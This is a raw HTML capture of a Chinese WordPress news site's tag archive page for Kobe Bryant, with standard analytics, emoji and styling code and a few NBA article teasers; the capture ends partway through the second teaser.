

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.feng-news.com/tag/%E7%A7%91%E6%AF%94/
body_size: 12267
content:
<!doctype html>
<html dir="ltr" lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link media="all" href="http://www.feng-news.com/wp-content/cache/autoptimize/css/autoptimize_1ebbbea2be04e027d3f62e580f684216.css" rel="stylesheet"><title>科比 | 疯新闻-全民疯娱乐</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="gp720DFkeVK3GOVZoN01Huhjfe1ue9APAKc1ppMxMNE" />
	<meta name="msvalidate.01" content="78280F700CDBDB91704E3E1E095A9C1F" />
	<link rel="canonical" href="http://www.feng-news.com/tag/%e7%a7%91%e6%af%94/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K9PGWZE5KP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K9PGWZE5KP');
</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; Feed" href="http://www.feng-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 评论Feed" href="http://www.feng-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 科比标签Feed" href="http://www.feng-news.com/tag/%e7%a7%91%e6%af%94/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.feng-news.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>


<link rel='stylesheet' id='newscard-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.0' type='text/css' media='all' />

<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LeL9akUAAAAAFd3AZivWwtGbd7KCvhNE0ccX_LK"};
/* ]]> */
</script>

<script type='text/javascript' src='http://www.feng-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>

<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.feng-news.com/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.feng-news.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.feng-news.com/wp-json/wp/v2/tags/553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.feng-news.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.feng-news.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
</head>

<body class="archive tag tag-553 wp-custom-logo theme-body group-blog hfeed">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>星期四, 1月 8, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('http://www.feng-news.com/wp-content/uploads/2019/06/bg_0605.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="http://www.feng-news.com/" class="custom-logo-link" rel="home"><img width="121" height="75" src="http://www.feng-news.com/wp-content/uploads/2019/07/logo-1.png" class="custom-logo" alt="疯新闻-全民疯娱乐" /></a>									<h2 class="site-title"><a href="http://www.feng-news.com/" rel="home">疯新闻-全民疯娱乐</a></h2>
																	<p class="site-description">随时随地轻松掌握新闻动态</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
													<div class="col-lg-8 navbar-ad-section">
																	<img class="img-fluid" src="http://www.feng-news.com/wp-content/uploads/2019/06/banner_0605b-1.png" alt="Banner Add">
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="http://www.feng-news.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48"><a href="http://www.feng-news.com">首页</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.feng-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://www.feng-news.com/news/" itemprop="item"><span itemprop="name">新闻</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">科比</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">标签： <span>科比</span></h1>				</header><!-- .page-header -->

				<div class="row gutter-parent-14 post-wrap">
						<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-7496 post type-post status-publish format-standard has-post-thumbnail hentry category-hot-news category-foreign category-sports-international category-basketball category-news-banner tag-kobe tag-553">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="成交价破百万，NBA冠军戒指去哪儿了？" href="http://www.feng-news.com/2020/07/%e6%88%90%e4%ba%a4%e4%bb%b7%e7%a0%b4%e7%99%be%e4%b8%87%ef%bc%8cnba%e5%86%a0%e5%86%9b%e6%88%92%e6%8c%87%e5%8e%bb%e5%93%aa%e5%84%bf%e4%ba%86%ef%bc%9f/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2020/07/21-2.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2020/07/%e6%88%90%e4%ba%a4%e4%bb%b7%e7%a0%b4%e7%99%be%e4%b8%87%ef%bc%8cnba%e5%86%a0%e5%86%9b%e6%88%92%e6%8c%87%e5%8e%bb%e5%93%aa%e5%84%bf%e4%ba%86%ef%bc%9f/" rel="bookmark">成交价破百万，NBA冠军戒指去哪儿了？</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2020/07/%e6%88%90%e4%ba%a4%e4%bb%b7%e7%a0%b4%e7%99%be%e4%b8%87%ef%bc%8cnba%e5%86%a0%e5%86%9b%e6%88%92%e6%8c%87%e5%8e%bb%e5%93%aa%e5%84%bf%e4%ba%86%ef%bc%9f/" title="成交价破百万，NBA冠军戒指去哪儿了？">2020-07-25</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>很多NBA球员来说，能够获得一枚&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-7496 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-1922 post type-post status-publish format-standard has-post-thumbnail hentry category-foreign category-hot-news category-sports-news category-sports-international category-basketball category-immediate tag-554 tag-kobe tag-nba tag-553">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="科比(Kobe)想复仇有多强？对决赛后心服口服！" href="http://www.feng-news.com/2019/07/%e7%a7%91%e6%af%94kobe%e6%83%b3%e5%a4%8d%e4%bb%87%e6%9c%89%e5%a4%9a%e5%bc%ba%ef%bc%9f%e5%af%b9%e5%86%b3%e8%b5%9b%e5%90%8e%e5%bf%83%e6%9c%8d%e5%8f%a3%e6%9c%8d%ef%bc%81/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2019/07/13-7.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/immediate/" rel="category tag">即时新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
